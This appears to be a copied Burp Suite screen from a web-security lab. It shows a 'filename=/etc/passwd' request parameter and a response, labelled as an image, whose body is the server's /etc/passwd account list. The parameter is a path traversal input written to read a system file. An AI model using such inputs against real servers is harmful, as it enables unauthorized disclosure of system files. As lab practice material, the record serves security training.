 Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
Inspector
Selection 20 (0x14)
Selected text
filename=/etc/passwd
Decoded from: URL encoding
filename=/etc/passwd
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions